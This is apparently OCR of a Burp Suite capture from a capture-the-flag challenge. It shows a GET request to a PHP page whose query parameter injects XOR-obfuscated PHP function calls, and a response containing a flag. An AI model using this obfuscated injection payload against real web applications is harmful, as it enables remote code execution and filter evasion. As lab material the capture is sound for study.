 Send Cancel < > Target: http://34.253.120.147:8080
Request
Raw Params Headers Hex
GET /davidhasselhoff.php?sharpei=KITT |
("1LGJyP"^"uRRkFk"^"7gfUZV")("EtKkftaSqQpj"^"VdPrbhhQ8jmx"^"pqo9bphegKub") HTTP/1.1
Host: 34.253.120.147:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES
Accept-Encoding: gzip, deflate
Referer: http://34.253.120.147:8080/
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
</div>
<div class="center-post">
<pre>
<br>
<br>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="utf-8">
<title></title>
<style media="screen">
body{
background-image:
url('https://i.pinimg.com/originals/ea/9d/89/ea9d8977f4dea502a5094053d33d9baf.jpg');
background-size: cover;
text-align: center;
height: 100vh;
padding:0;
margin:0;
}
</style>
</head>
<body>
<div class="center-head">
</div>
<pre>
<?php
//uam{2e746b2c556f2344a8ef381bbd47bf61}
?>
0